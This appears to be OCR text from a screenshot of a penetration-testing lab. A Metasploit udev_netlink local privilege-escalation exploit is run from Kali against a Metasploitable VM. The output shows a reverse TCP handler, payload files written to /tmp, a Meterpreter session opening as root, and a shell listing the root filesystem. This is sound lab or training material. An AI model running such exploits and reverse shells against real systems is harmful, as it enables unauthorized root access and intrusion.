 Applications Places QTerminal Aug 13 15:04 1
root@kali: ~
File Actions Edit View Help
root@kali:~#
restart-vm-
tools
krypton
metasploitable
root@kali: ~
File Actions Edit View Help
Metasploitable, 192.168.66.129
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(linux/local/udev_netlink) > set SESSION 1
SESSION ⇒ 1
msf5 exploit(linux/local/udev_netlink) > run
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.66.130:4444
[*] Attempting to autodetect netlink pid...
[*] Meterpreter session, using get_processes to find netlink pid
[*] udev pid: 2794
[+] Found netlink pid: 2793
[*] Writing payload executable (207 bytes) to /tmp/YdOOsIAnrt
[*] Writing exploit executable (1879 bytes) to /tmp/JaKHWaYvAZ
[*] chmod'ing and running it...
[*] Sending stage (980808 bytes) to 192.168.66.129
[*] Meterpreter session 2 opened (192.168.66.130:4444 → 192.168.66.129:37092) at 2020-08-13 15:04:2
3 -0400
meterpreter > getuid
Server username: no-user @ metasploitable (uid=0, gid=0, euid=0, egid=0)
meterpreter > shell
Process 5441 created.
Channel 1 created.
id
uid=0(root) gid=0(root)
cd /
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz